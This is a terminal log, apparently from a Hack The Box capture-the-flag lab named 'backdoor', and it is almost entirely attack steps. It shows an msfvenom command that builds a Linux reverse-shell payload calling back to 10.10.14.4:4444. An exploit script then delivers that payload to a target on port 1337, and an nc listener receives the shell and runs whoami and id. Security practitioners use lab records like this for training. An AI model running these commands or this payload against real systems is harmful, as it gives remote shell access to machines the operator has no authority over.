 [sadeli@meltryllis: ~/Documents/hackthebox/backdoor/exploit]
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.4 LPORT=4444 PrependFork=true -o rev.bin
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 106 bytes
Saved as: rev.bin
[sadeli@meltryllis: ~/Documents/hackthebox/backdoor/exploit]
$ python exploit.py 10.10.11.125:1337 rev.bin
[+] Connected to target. Preparing exploit
[+] Found x64 arch
[+] Sending payload
[*] Pwned!! Check your listener
[sadeli@meltryllis: ~/Documents/hackthebox/backdoor/exploit]
$
[sadeli@meltryllis exploit]$ nc -lvnp 4444
Connection from 10.10.11.125:59554
whoami
user
id
uid=1000(user) gid=1000(user) groups=1000(user)